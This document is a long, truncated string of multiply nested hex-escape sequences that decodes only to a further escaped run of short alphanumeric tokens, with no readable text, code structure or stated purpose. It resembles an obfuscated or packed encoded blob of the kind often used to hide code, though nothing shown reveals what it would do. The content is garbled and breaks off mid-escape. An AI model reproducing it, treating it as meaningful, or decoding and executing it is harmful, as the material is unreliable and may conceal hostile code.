\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5